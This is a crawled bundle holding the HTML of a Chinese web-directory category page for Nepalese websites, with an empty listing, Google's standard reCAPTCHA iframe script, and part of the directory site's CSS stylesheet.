

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.gepuzi.com/site-32-0/
body_size: 4120
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>尼泊尔网站 尼泊尔网站大全</title>
<meta name="keywords" content="尼泊尔网站,尼泊尔网站大全,尼泊尔网,亚洲尼泊尔网站" />
<meta name="description" content="尼泊尔网站,尼泊尔网站大全,尼泊尔网,亚洲尼泊尔网站,国外网站大全收录最全最优秀的尼泊尔网站," />
<link href="/css/site.css" rel="stylesheet" type="text/css" />
<link href="/css/list.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/title.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

</head>

<body>
<!-- main start -->
<div id="bar">
  <div id="barleft"></div> 
  <div id="barright"><p><script src="/images/user.js"></script>
</p><ul><li><a href="/" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.sjxt.com/');">设为首页</a></li><li class="fav"><a href="javascript:addBookmark('国外网站大全','http://www.sjxt.com/')">加入收藏</a></li><li class="msg"><a href="/e/tool/gbook/?bid=1">网友留言</a></li></ul></div>
</div>
<div id="top"><a id="gotop"></a>
  <div id="toplogo"><a href="/"><img src="/images/logo.gif" width="225" height="65" alt="国外网站大全" onmouseover="showDiv('logoHomeTip');" onmouseout="hideDiv('logoHomeTip');" /></a></div>
  <div id="logoHomeTip">首页</div>
  <div id="topad"></div>
</div>
<div id="menu">
  <div id="menuleft"></div>
  <div id="menumiddle">
    <div id="menulink">
      <ul>
        <li><a href="/" class="on">首页</a></li>
        <li class="on"><a href="#" class="on">国外网站</a></li>
        <li><a href="/asia/" class="on">亚洲</a></li>
        <li><a href="/north-america/ class="on">北美洲</a></li>
        <li><a href="/europe/" class="on">欧洲</a></li>
        <li><a href="/south-america/" class="on">南美洲</a></li>
        <li><a href="/africa/" class="on">非洲</a></li>
		<li><a href="/oceania/" class="on">大洋洲</a></li>
      </ul>
    </div>
    <div id="menuwords">
      <ul>
        <li><a href="/site/12.html">美国在线</a> | <a href="/site/31.html">youtube</a> | <a href="/site/489.html">路透社</a> | <a href="/site/3.html">Facebook</a> | <a href="/site/996.html">阿里巴巴国际站</a></li>
        <li class="search">
          <form name="search_news" method="post" action="/e/search/index.php">
            <input name="keyboard" type="text" id="keyboard" value="" size="28" />&nbsp;<select name="show" id="show">
              <option value="title,smalltext">网站</option><option value="starname">明星</option><option value="brandname">品牌</option>
            </select>&nbsp;<input type="submit" name="Submit22" class="btnsearch" value="搜索" />
            <input type="hidden" name="tbname" value="news" />
            <input type="hidden" name="tempid" value="1" />
          </form>
        </li>
      </ul>
    </div>
  </div>
  <div id="menuright"></div>
</div>
<div id="main">
  <div id="position">当前位置：<a href="https://www.gepuzi.com/">首页</a> > <a href="/asia/">亚洲</a> > <a href="/site-32-0/">尼泊尔</a></div>
  <div id="nav" class="dis">
  <div id="sort1" class="sort"><div id="area1" class="area"><span>国家:</span><ul><li><a href="/site-0-0/" >不限</a><a href="/site-1-0/" >韩国</a><a href="/site-2-0/" >日本</a><a href="/site-3-0/" >新加坡</a><a href="/site-4-0/" >马来西亚</a><a href="/site-5-0/" >泰国</a><a href="/site-6-0/" >印度</a><a href="/site-7-0/" >朝鲜</a><a href="/site-8-0/" >菲律宾</a><a href="/site-9-0/" >越南</a><a href="/site-10-0/" >印度尼西亚</a><a href="/site-11-0/" >以色列</a><a href="/site-12-0/" >伊朗</a><a href="/site-13-0/" >阿联酋</a><a href="/site-14-0/" >蒙古</a><a href="/site-15-0/" >阿曼</a><a href="/site-16-0/" >阿富汗</a><a href="/site-17-0/" >阿塞拜疆</a><a href="/site-18-0/" >格鲁吉亚</a><a href="/site-19-0/" >卡塔尔</a><a href="/site-20-0/" >沙特阿拉伯</a><a href="/site-21-0/" >巴基斯坦</a><a href="/site-22-0/" >巴林</a><a href="/site-23-0/" >东帝汶</a><a href="/site-24-0/" >哈萨克斯坦</a><a href="/site-25-0/" >吉尔吉斯斯坦</a><a href="/site-26-0/" >柬埔寨</a><a href="/site-27-0/" >科威特</a><a href="/site-28-0/" >老挝</a><a href="/site-29-0/" >黎巴嫩</a><a href="/site-30-0/" >马尔代夫</a><a href="/site-31-0/" >孟加拉国</a><a href="/site-32-0/"  class="on">尼泊尔</a><a href="/site-33-0/" >斯里兰卡</a><a href="/site-34-0/" >塔吉克斯坦</a><a href="/site-35-0/" >土库曼斯坦</a><a href="/site-36-0/" >文莱</a><a href="/site-37-0/" >缅甸</a><a href="/site-38-0/" >叙利亚</a><a href="/site-39-0/" >伊拉克</a><a href="/site-40-0/" >乌兹别克斯坦</a><a href="/site-41-0/" >也门</a><a href="/site-42-0/" >约旦</a><a href="/site-43-0/" >不丹</a><a href="/site-44-0/" >亚美尼亚</a><a href="/site-45-0/" >英国</a><a href="/site-46-0/" >德国</a><a href="/site-47-0/" >法国</a><a href="/site-48-0/" >意大利</a><a href="/site-49-0/" >西班牙</a><a href="/site-50-0/" >葡萄牙</a><a href="/site-51-0/" >荷兰</a><a href="/site-52-0/" >瑞士</a><a href="/site-53-0/" >俄罗斯</a><a href="/site-54-0/" >希腊</a><a href="/site-55-0/" >丹麦</a><a href="/site-56-0/" >卢森堡</a><a href="/site-57-0/" >爱尔兰</a><a href="/site-58-0/" >波兰</a><a href="/site-59-0/" >土耳其</a><a href="/site-60-0/" >瑞典</a><a href="/site-61-0/" >捷克</a><a href="/site-62-0/" >芬兰</a><a href="/site-63-0/" >比利时</a><a href="/site-64-0/" >奥地利</a><a href="/site-65-0/" >挪威</a><a href="/site-66-0/" >阿尔巴尼亚</a><a href="/site-67-0/" >爱沙尼亚</a><a href="/site-68-0/" >安道尔</a><a href="/site-69-0/" >白俄罗斯</a><a href="/site-70-0/" >保加利亚</a><a href="/site-71-0/" >冰岛</a><a href="/site-72-0/" >波黑</a><a href="/site-73-0/" >法罗群岛</a><a href="/site-74-0/" >梵蒂冈</a><a href="/site-75-0/" >斯洛文尼亚</a><a href="/site-76-0/" >克罗地亚</a><a href="/site-77-0/" >塞浦路斯</a><a href="/site-78-0/" >匈牙利</a><a href="/site-79-0/" >乌克兰</a><a href="/site-80-0/" >摩尔多瓦</a><a href="/site-81-0/" >斯洛伐克</a><a href="/site-82-0/" >立陶宛</a><a href="/site-83-0/" >圣马力诺</a><a href="/site-84-0/" >塞尔维亚</a><a href="/site-85-0/" >拉脱维亚</a><a href="/site-86-0/" >罗马尼亚</a><a href="/site-87-0/" >马耳他</a><a href="/site-88-0/" >斯洛文尼亚</a><a href="/site-89-0/" >摩纳哥</a><a href="/site-90-0/" >马其顿</a><a href="/site-91-0/" >黑山</a><a href="/site-92-0/" >美国</a><a href="/site-93-0/" >加拿大</a><a href="/site-94-0/" >墨西哥</a><a href="/site-95-0/" >古巴</a><a href="/site-96-0/" >波多黎各</a><a href="/site-97-0/" >巴巴多斯</a><a href="/site-98-0/" >牙买加</a><a href="/site-99-0/" >洪都拉斯</a><a href="/site-100-0/" >巴拿马</a><a href="/site-101-0/" >哥斯达黎加</a><a href="/site-102-0/" >巴哈马</a><a href="/site-103-0/" >格陵兰岛</a><a href="/site-104-0/" >特立尼达和多巴哥</a><a href="/site-105-0/" >圣基茨和尼维斯</a><a href="/site-106-0/" >格林纳达</a><a href="/site-107-0/" >美属维尔京群岛</a><a href="/site-108-0/" >阿鲁巴岛</a><a href="/site-109-0/" >巴西</a><a href="/site-110-0/" >阿根廷</a><a href="/site-111-0/" >智利</a><a href="/site-112-0/" >秘鲁</a><a href="/site-113-0/" >委内瑞拉</a><a href="/site-114-0/" >海地</a><a href="/site-115-0/" >巴拉圭</a><a href="/site-116-0/" >乌拉圭</a><a href="/site-117-0/" >厄瓜多尔</a><a href="/site-118-0/" >哥伦比亚</a><a href="/site-119-0/" >苏里南</a><a href="/site-120-0/" >开曼</a><a href="/site-121-0/" >玻利维亚</a><a href="/site-122-0/" >圭亚那</a><a href="/site-123-0/" >法属圭亚那</a><a href="/site-124-0/" >澳大利亚</a><a href="/site-125-0/" >新西兰</a><a href="/site-126-0/" >斐济</a><a href="/site-127-0/" >瓦努阿图</a><a href="/site-128-0/" >关岛</a><a href="/site-129-0/" >新喀里多尼亚</a><a href="/site-130-0/" >帕劳</a><a href="/site-131-0/" >巴布亚新几内亚</a><a href="/site-132-0/" >汤加</a><a href="/site-133-0/" >纽埃</a><a href="/site-134-0/" >埃及</a><a href="/site-135-0/" >南非</a><a href="/site-136-0/" >肯尼亚</a><a href="/site-137-0/" >加纳</a><a href="/site-138-0/" >摩洛哥</a><a href="/site-139-0/" >尼日利亚</a><a href="/site-140-0/" >塞内加尔</a><a href="/site-141-0/" >埃塞俄比亚</a><a href="/site-142-0/" >阿尔及利亚</a><a href="/site-143-0/" >毛里求斯</a><a href="/site-144-0/" >坦桑尼亚</a><a href="/site-145-0/" >卢旺达</a><a href="/site-146-0/" >冈比亚</a><a href="/site-147-0/" >利比亚</a><a href="/site-148-0/" >科特迪瓦</a><a href="/site-149-0/" >安哥拉</a><a href="/site-150-0/" >苏丹</a><a href="/site-151-0/" >赞比亚</a><a href="/site-152-0/" >津巴布韦</a><a href="/site-153-0/" >博茨瓦纳</a><a href="/site-154-0/" >塞拉利昂</a><a href="/site-155-0/" >纳米比亚</a><a href="/site-156-0/" >几内亚</a><a href="/site-157-0/" >毛里塔尼亚</a><a href="/site-158-0/" >莫桑比克</a><a href="/site-159-0/" >乍得</a><a href="/site-160-0/" >莱索托</a><a href="/site-161-0/" >突尼斯</a><a href="/site-162-0/" >马拉维</a><a href="/site-163-0/" >马达加斯加</a><a href="/site-164-0/" >喀麦隆</a><a href="/site-165-0/" >马里</a><a href="/site-166-0/" >塞舌尔</a><a href="/site-167-0/" >刚果</a><a href="/site-168-0/" >吉布提</a><a href="/site-169-0/" >乌干达</a><a href="/site-170-0/" >索马里</a><a href="/site-171-0/" >多哥</a></li></ul></div></div>
  <div id="sort2" class="sort"><div id="area2" class="area"><span>类别:</span><ul><li><a href="/site-32-0/"  class="on">不限</a><a href="/site-32-1/" >购物</a><a href="/site-32-2/" >门户</a><a href="/site-32-3/" >新闻</a><a href="/site-32-4/" >社交</a><a href="/site-32-5/" >设计</a><a href="/site-32-6/" >体育</a><a href="/site-32-7/" >图片</a><a href="/site-32-8/" >音乐</a><a href="/site-32-9/" >明星</a><a href="/site-32-10/" >视频</a><a href="/site-32-11/" >IT</a><a href="/site-32-12/" >汽车</a><a href="/site-32-13/" >旅游</a><a href="/site-32-14/" >游戏</a><a href="/site-32-15/" >动漫</a><a href="/site-32-16/" >杂志</a><a href="/site-32-17/" >论坛</a><a href="/site-32-18/" >博客</a><a href="/site-32-19/" >搜索</a><a href="/site-32-20/" >查询</a><a href="/site-32-21/" >银行</a><a href="/site-32-22/" >招聘</a><a href="/site-32-23/" >美食</a><a href="/site-32-24/" >时尚</a><a href="/site-32-25/" >艺术</a><a href="/site-32-26/" >教育</a><a href="/site-32-27/" >科学</a><a href="/site-32-28/" >文化</a><a href="/site-32-29/" >摄影</a><a href="/site-32-30/" >健康</a><a href="/site-32-31/" >房产</a><a href="/site-32-32/" >政府</a><a href="/site-32-33/" >邮箱</a><a href="/site-32-34/" >交通</a><a href="/site-32-35/" >商业</a><a href="/site-32-36/" >影视</a><a href="/site-32-37/" >趣站</a><a href="/site-32-38/" >军事</a><a href="/site-32-39/" >组织</a><a href="/site-32-40/" >其他</a><a href="/site-32-41/" >中文</a></li></ul></div></div>  </div>
  <div id="navline" class="navclose">
    <div class="switcher" onclick="hovernav()"></div>
  </div>
  <div id="mainleft2">
    <div class="blueleft"></div>
    <div class="blueright"><ul><li class="lli">尼泊尔网站</li></ul></div>
    <div class="blueborder">


      
      
      <div class="cleardiv"></div>
      <div class="epages"><div id="splitpage"><span class="epages"><a title="">&nbsp;<b>0</b> </a>&nbsp;&nbsp;</span></div></div>
   </div>
  </div>
  <div id="mainright2">
    <div class="oraleft"></div>
<div class="oraright"><span class="title1">计划中的专题</span></div>
<div class="oraborder">
<div class="listsite">
<ul>
<li><a href="#" class="webname2">全球网站排名TOP10</a></li>
<li class="li4"><a href="/site/97.html" class="detail">详情</a><a href="" target="_blank" class="visit">访问</a><A href="http://www.sjxt.com/e/member/fava/add/?classid=1&amp;id=97" class="fav">收藏</a></li>
<li class="li3"></li>
</ul>
</div>
</div>
<div class="cleardiv"></div><div class="oraleft"></div>
<div class="oraright"><span class="title1">对你有用的网站信息</span></div>
<div class="oraborder">
<div class="listsite">
</div>
</div>
</div>
</div>
<div class="cleardiv"></div>
<div id="guide">
  <div id="guideleft"></div>
  <div id="guidemiddle"><a href="#">关于我们</a> | <a href="#">联系我们</a>  | <a href="#">贡献网站</a> | <a href="#">免责声明</a> | <a href="#">友情链接</a> | <a href="#">意见反馈</a> | <a href="#">网站地图</a> | <a href="#gotop">返回顶部</a> </div>
  <div id="gudieright"></div>
</div>
<div id="foot">目前共收录国内外网站 <span class="txt4">98</span> 个 国家 <span class="txt4">171</span> 个<br /><a href="https://www.gepuzi.com/" target="_blank">全球最大国内外网站导航名站</a> 版权所有 Copyright &copy; 2008-2015 粤ICP备19970701号 
</div>
<script language=javascript src="/js/tj.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JH26b7VEkQFPaEMxTnbR0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762790025004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.gepuzi.com/css/site.css
body_size: 4362
content:
*{margin:0;padding:0;}td,body{font-size:12px;color:#333;}img{border:0;}a:link,a:visited{color:#333;text-decoration:none;}ul{list-style-type:none;display:inline;}a:hover{color:#333;text-decoration:underline;}a.linklblack:link,a.linklblack:visited,a.linklblack:hover{font-size:13px;font-weight:bold;}a.linkred:link,a.linkred:visited,a.linkred:hover{color:#c00;text-decoration:underline;}a.linkgreen:link,a.linkgreen:visited,a.linkgreen:hover{color:green;font-size:13px;}#bar{width:980px;margin:auto;margin-bottom:2px;height:30px;}#barleft{float:left;width:3px;height:30px;background:url('../images/barleft.gif') no-repeat;}#barright{float:left;width:977px;height:30px;background:url('../images/barright.gif') repeat-x top right;}#barright p{display:block;float:left;}#barright span{display:block;float:left;padding:4px 0 0 8px;}#barright span.btn{padding:6px 0 0 8px;}#barright span.txt{padding:0 0 0 8px;line-height:30px;}#barright ul{float:right;}#barright ul li{float:left;background:url('../images/ico_top.gif') no-repeat;height:15px;padding:0 10px 0 20px;line-height:16px;margin-top:7px;}#barright ul li.fav{background-position:0 -15px;}#barright ul li.msg{background-position:0 -30px;}#barright input.txt{border:#7f9db9 1px solid;height:16px;line-height:16px;width:80px;background-color:#fff;}#top{position:relative;width:980px;margin:auto;height:90px;}#toplogo{float:left;width:225px;padding-top:6px;}#topad{float:right;width:720px;height:80px;margin:6px 0 0 0;overflow:hidden;}#topad ul{float:right;}#topad ul li{float:left;margin:0 0 0 10px;}#menu{width:980px;height:60px;margin:auto;background:url('../images/menubg.jpg') repeat-x;}#menu #menuleft{float:left;width:10px;height:60px;background:url('../images/menuleft.jpg') no-repeat;}#menu #menumiddle {position:relative;float:left;width:960px;height:60px;}#menu #menuright{float:right;width:10px;height:60px;background:url('../images/menuright.jpg') no-repeat;}#menu #menulink{float:left;height:34px;}#menu #menuwords{clear:left;float:left;width:100%;height:26px;}#menulink ul li{float:left;position:relative;width:100px;background:url('../images/menuline.jpg') no-repeat 5px right;line-height:27px;text-align:center;}#menulink ul li.on{margin-left:10px;_left:10px;_right:10px;_margin-left:0;background:url('../images/menuon.jpg') no-repeat;width:100px;height:31px;line-height:31px;bottom:5px;text-align:center;}#menu ul li a{color:#4778a5;}#menu #menulink ul li a{color:#fff;font-size:13px;font-weight:bold;}#menu #menulink ul li.on a{font-size:14px;color:#346989;}#menuwords ul li {float:left;width:570px;padding-left:8px;}#menuwords ul li.search {float:right;width:380px;text-align:right;position:relative;bottom:5px;padding-left:0px;}#menunew{position:absolute;top:-12px;left:390px;}.btnsearch {background:url('../images/home_search_button.gif') no-repeat;width:74px;height:24px;border:0;font-weight:bold;color:#7b2e00;}#position{clear:left;float:left;width:100%;height:24px;line-height:24px;margin-bottom:5px;font-size:13px;color:#666;}#position a{color:#069;}#main {width:980px;margin:auto;}#main #mainleft{float:left;width:265px;}#main #mainright{float:right;width:700px;}#main #mainleft2{float:left;width:700px;}#main #mainright2{float:right;width:265px;}#main #mainleft3{float:left;width:200px;}#main #mainright3{float:right;width:765px;}#main #mainleft6{float:left;width:200px;}#main #mainright6{float:right;width:765px;}#adright{width:100%;height:60px;text-align:center;overflow:hidden;}.oraright6 {float:left;width:199px;height:28px;line-height:28px;background:url('../images/winhomea_right.gif') repeat-x top right;}.blueright6 {float:left;width:764px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.oraleft {float:left;width:1px;height:28px;background:url('../images/winhomea_left.gif') no-repeat;}.oraright {float:left;width:264px;height:28px;line-height:28px;background:url('../images/winhomea_right.gif') repeat-x top right;}.oraborder {clear:left;border:#ffb64b 1px solid;padding:8px;overflow:hidden;}.oraright ul li {float:left;font-size:14px;color:#7b2e00;font-weight:bold;padding-left:12px;}.oraright ul li.rli{float:right;text-align:right;padding-right:8px;}.rli a:visited,.rli a:link {color:#666;text-decoration:underline;font-size:12px;font-weight:normal;}.rli a:hover {color:#333;text-decoration:underline;font-size:12px;font-weight:normal;}.blueleft {float:left;width:1px;height:28px;background:url('../images/winhomeb_left.gif') no-repeat;}.blueright {float:left;width:699px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueright2 {float:left;width:979px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueright3 {float:left;width:199px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueright4 {float:left;width:764px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueborder {clear:left;border:#9bbdd3 1px solid;padding:8px;overflow:hidden;}.blueright ul li.lli,.blueright2 ul li.lli{float:left;font-size:14px;color:#069;font-weight:bold;padding-left:12px;}.blueright ul li.rli,.blueright2 ul li.rli{float:right;text-align:right;padding-right:8px;}.blueright2 ul li.rli span.power{padding-right:52px;background:url('../images/googletm.gif') no-repeat 1px right;font-family:arial;color:#888;}.tip{padding-left:12px;position:relative;}.tip ul li {position:absolute;float:left;width:85px;text-align:center;height:22px;line-height:22px;top:7px;padding-top:2px;}.tip ul li.hovertip{background:url('../images/tip.gif') no-repeat;}.tip a:visited{color:#777;text-decoration:none;font-size:13px;font-weight:bold;}.tip a:link {color:#777;text-decoration:none;font-size:13px;font-weight:bold;}.tip .hovertip a{color:#069;font-size:14px;font-weight:bold;}.tip2{margin-left:100px;}.tip3 {margin-left:200px;}#preview{margin:0;width:auto;}#tjcontent1,#tjcontent2{width:100%;margin:0;}#tjcontent1 div,#tjcontent2 div{clear:left;float:left;width:100%;}#tjcontent1 ul li,#tjcontent2 ul li {float:left;width:118px;height:30px;line-height:30px;}#tjcontent1 ul li.gj{width:85px;}#tjcontent1 a,#tjcontent2 a {position:relative;}#tjcontent1 a:hover,#tjcontent2 a:hover{z-index:999;background:#fff;text-decoration:none;}#sitetype a span,#tjcontent1 a span,#tjcontent2 a span{left:-999em;visibility: hidden;position:absolute;text-align:center;}#tjcontent1 a span img,#tjcontent2 a span img{width: 160px;padding:3px;}#sitetype a:hover span,#tjcontent1 a:hover span,#tjcontent2 a:hover span{color:#666;left:20px;visibility:visible;top:25px;border:#ccc 1px solid;padding:5px 5px 3px 5px;background-color:#fff;width:166px;}#tjcontent1 li.gj a span {display:none;}#tjcontent2 a.linkblue span {display:none;}#tjcontent1 .gj a:visited,#tjcontent1 .gj a:link {color:#039;text-decoration:none;}#tjcontent1 .gj a:hover {color:#c00;text-decoration:none;}#tjcontent1 a:visited,#tjcontent1 a:link,#tjcontent2 a:visited,#tjcontent2 a:link {font-size:13px;color:#333;}#tjcontent1 a:hover,#tjcontent2 a:hover {font-size:13px;color:#000;}#tjcontent2 ul li{width:170px;}#tjcontent2 a.linkblue:visited,#tjcontent2 a.linkblue:link{color:#039;text-decoration:none;}#tjcontent2 a.linkblue:hover{color:#c00;text-decoration:none;}#phcontent1,#phcontent2,#phcontent3{width:100%;margin:0;padding-top:5px;}.lipic ul li{float:left;width:20%;text-align:center;line-height:150%;color:#666;}.lipic li span{color:#333;}.lipic li a{color:#039;}.lipic a img{border:1px #ccc solid;padding:1px;margin-bottom:3px;}.lipic a:hover img{border:1px #69f solid;}.rank{width:100%;overflow:hidden;}.rank div{clear:left;float:left;width:100%;}.rank ul li{float:left;padding-top:7px;padding-bottom:2px;background:url('../images/number.gif') no-repeat;width:30px;color:#555;}.rank ul li.none{background:none;}.rank ul li.name{width:145px;background:none;font-size:13px;}.rank ul li.text{width:295px;background:none;font-size:13px;}.rank ul li.click{width:55px;background:none;font-size:13px;}.rank ul li.see{width:150px;background:none;}.rank ul li.see a{display:block;float:left;margin-left:2px;width:25px;height:16px;overflow:hidden;padding-left:17px;background:url('../images/ico.gif') no-repeat;}.rank ul li.see a.fav{background-position:0 -16px;}.rank ul li.see a.visit{background-position:0 -32px;}.rank .img1{background-position:2px 0px;height:10px;}.rank .img2{background-position:2px -26px;height:10px;}.rank .img3{background-position:2px -53px;height:10px;}.rank .img4{background-position:2px -79px;height:10px;}.rank .img5{background-position:2px -105px;height:10px;}.rank .img6{background-position:2px -132px;height:10px;}.rank .img7{background-position:2px -158px;height:10px;}.rank .img8{background-position:2px -185px;height:10px;}.rank .img9{background-position:2px -211px;height:10px;}.rank .img10{background-position:2px -236px;height:10px;}.rank .line{border-bottom:#ccc 1px dashed;padding-bottom:3px;}.rank .pad20 {padding-top:20px;}.rank ul li.order{width:40px;background:none;}.rank ul li.info {width:350px;background:none;font-size:13px;}.rank ul li.logo{width:140px;background:none;}.rank ul li.site {width:145px;background:none;font-size:13px;}.rank ul li.site a:link,.rank ul li.site a:visited {color:#039;font-size:13px;}.rank ul li.site a:hover {color:#039;font-size:13px;}.rank ul li.view{width:80px;background:none;}.rank ul li.view a{position:relative;}.rank ul li.view a:hover {z-index:999;background:#fff;text-decoration:none;}.rank ul li.view a:hover span {color:#666;left:20px;visibility:visible;top:25px;border:#ccc 1px solid;padding:5px;background-color:#fff;width:166px;}.rank ul li.view a span{left:-999em;visibility: hidden;position:absolute;}.rank ul li.view a span img {width: 160px;padding:3px;}.logo a img {border:#e0e0e0 1px solid;padding:2px;}.logo a:hover img {border:#69f 1px solid;padding:2px;}.rank ul li.no,.rank ul li.no1,.rank ul li.no2,.rank ul li.no3 {width:40px;background:none;font-size:20px;font-weight:bold;font-family:Arial;color:#999;padding-top:16px;font-style:italic;}.rank ul li.no1 {color:#e02323;}.rank ul li.no2 {color:#fe8808;}.rank ul li.no3{color:#fec822;}#tran {margin:0;padding:0px;}#tran form {padding:6px;}#foot {width:980px;margin:auto;text-align:center;line-height:28px;color:#666;padding-top:10px;font-family:Verdana, Arial, Helvetica, sans-serif;}#foot a{color:#666;}#friend{clear:both;width:980px;margin:auto;}#friendleft{float:left;width:5px;background:url('../images/friendlr.gif') no-repeat;height:38px;}#friendmiddle{float:left;width:970px;background:url('../images/friendbg.gif') repeat-x;height:38px;line-height:38px;}#friendmiddle span{float:left;font-size:14px;font-weight:bold;color:#444;margin:0 5px;}#friendmiddle a{float:left;margin-right:15px;}#friendright{float:right;width:5px;background:url('../images/friendlr.gif') no-repeat top right;height:38px;}#guide{width:980px;margin:auto;}#guideleft{float:left;width:5px;background:url('../images/guidelr.gif') no-repeat;height:34px;}#guidemiddle{float:left;width:970px;background:url('../images/guidebg.gif') repeat-x;text-align:center;height:23px;padding-top:11px;}#gudieright{float:right;width:5px;background:url('../images/guidelr.gif') no-repeat top right;height:34px;}.title1{font-size:14px;color:#7b2e00;font-weight:bold;padding-left:12px;}.title2{font-size:14px;color:#069;font-weight:bold;padding-left:12px;}.title3{font-weight:bold;font-size:13px;color: #f60;text-decoration:none;}.txt1{color:#ccc;}.txt2{color:#666;}.txt3{color:#f60;font-size:18px;font-family:Verdana, Arial, Helvetica, sans-serif;font-weight:bold;}.txt4{color:#f60;font-size:15px;font-family:Verdana, Arial, Helvetica, sans-serif;font-weight:bold;}.txt5{color:#c00;font-size:13px;}.txt6{color:green;font-size:13px;}.txt7{color:#ffaa29;}.bg1 {background-color:#f2f6fe;}.bg2{background-color:#eee;}.dis{display:block;}.undis{display:none;}.continent {clear:both;width:100%;}.continent ul li {float:left;line-height:27px;}.continent ul li.ctn{width:60px;padding-left:16px;background:url('../images/arr1.gif') no-repeat 0px 7px;}.continent ul li a.cty{color:#039;font-size:13px;}.continent ul li.more {float:right;text-align:right;}#countrypic {clear:both;}#countrypic ul li {float:left;width:85px;text-align:center;line-height:150%;margin-top:15px;}.cleardiv{width:auto;margin:auto;clear:both;height:14px;}.border1{border-bottom: #ddd 1px solid;}.row2 {border-bottom: #ddd 1px solid;background-color: #f9f9f9;}.content1{line-height:150%;font-size:13px;padding:15px;}.content2{line-height:150%;padding:2px 5px;}.content3{line-height:150%;word-break:break-all;}#vote {width:100%;}#vote ul li {width:120px;float:left;padding-top:5px;}#vote ul li.long{clear:left;width:100%;padding-bottom:2px;}#vote ul li.button {clear:left;width:100%;text-align:center;padding-top:10px;}#message{width:500px;margin:auto;}#message ul li{float:left;}#message ul li.pic {width:120px;padding-top:10px;padding-bottom:10px;}#message ul li.txt{width:380px;padding-top:35px;}#logoHomeTip{display:none;position:absolute;top:30px;left:229px;color:#aaa;}.webtype{width:100%;overflow:hidden;}.webtype li{clear:both;float:left;width:250px;text-indent:8px;line-height:25px;border-bottom:1px #ccc dashed;font-size:13px;}.webtype a:link,.webtype a:visited{color:#039;}#sitetype{width:100%;margin:0;}#sitetype div{clear:left;float:left;width:100%;}#sitetype ul li{float:left;width:118px;height:30px;line-height:30px;}#sitetype ul li.gj{width:85px;}#sitetype a{position:relative;}#sitetype a:hover{z-index:999;background:#fff;text-decoration:none;}#sitetype a span{left:-999em;visibility: hidden;position:absolute;}#sitetype a span img{width:160px;padding:3px;}#sitetype a:hover span{color:#666;left: 20px; visibility: visible; top: 25px;border: #ccc 1px solid;padding:5px;background-color:#fff;width:166px;}#sitetype li.gj a span{display:none;}#sitetype .gj a:visited,#sitetype .gj a:link {color:#039;text-decoration:none;}#sitetype .gj a:hover{color:#c00;text-decoration:none;}#sitetype a:visited,#sitetype a:link{font-size:13px;color:#333;}#sitetype a:hover{font-size:13px;color:#000;}#newuser{width:100%;margin:0;}#newuser ul li{float:left;width:61px;margin:0 10px 0 10px;_margin:0 10px 0 6px;overflow:hidden;text-align:center;height:88px;line-height:150%;}#newuser a.pic{background:url('../images/bg_01.gif');height:58px;width:61px; padding-top:3px;display:block;}#newuser ul li a{color:#039;}.proxy{width:215px;padding-left:5px;line-height:200%;font-size:13px;}.proxy a:link,.proxy a:visited{color:#039;}.listsite{clear:both;width:100%;}.listsite ul {clear:both;}.listsite ul li{float:left;line-height:22px;}.listsite ul li.li1 {clear:left;width:150px;padding-bottom:5px;}.li1 a img {border:#e0e0e0 1px solid;padding:2px;}.li1 a:hover img{border:#69f 1px solid;padding:2px;}.listsite ul li.li2{width:520px;padding-bottom:5px;}.listsite ul li.li3{clear:left;width:100%;border-top:#ccc 1px dashed;height:10px;line-height:10px;}.listsite ul li.jpmei_com{width:500px;padding-bottom:5px;float:right; text-align:left;}.listsite ul li.li4{float:right;width:auto;text-align:right;}.listsite ul li.li4 a{display:block;float:left;margin-left:2px;width:25px;height:16px;overflow:hidden;padding-left:17px;background:url('../images/ico.gif') no-repeat;}.listsite a.fav:link,.listsite a.fav:visited {background-position:0 -16px;color:#e88b00;text-decoration:underline;}.listsite a.fav:hover{background-position:0 -16px;color:#c00;text-decoration:underline;}.listsite a.detail:link,.listsite a.detail:visited {color:#e88b00;text-decoration:underline;}.listsite a.detail:hover{color:#c00;text-decoration:underline;}.listsite a.ping{color:#999;}.listsite a.visit:link,.listsite a.visit:visited {background-position:0 -32px;color:#e88b00;text-decoration:underline;}.listsite a.visit:hover{background-position:0 -32px;color:#c00;text-decoration:underline;}.listsite a.webname{color:#039;font-size:13px;font-weight:bold;font-family:Arial,Helvetica,sans-serif;}.listsite a.webname2{color:#039;font-size:13px;}.country{clear:both;line-height:25px;width:100%;color:#039;overflow:hidden;}.country a{color:#039;font-size:13px;}.country a.slink:visited,.country a.slink:link{font-size:14px;text-decoration:underline;line-height:25px;padding:2px;}.country a.slink:hover{background-color:#80b1db;color:#fff;font-size:14px;text-decoration:underline;line-height:25px;padding:2px;}.country ul li {float:left;clear:left;line-height:24px;padding-left:35px;width:100px;background:url('../images/arr2.gif') no-repeat 10px 6px;}.country ul li {color:#999;}#splitpage{width:100%;margin:-10px 0 8px 0;_margin:0;_padding-bottom:8px;overflow:hidden;font:normal 12px "Lucida Grande",Tahoma,Verdana,Lucida,Arial,Helvetica,sans-serif;}#splitpage span{display:block;float:left;padding:5px 10px 0 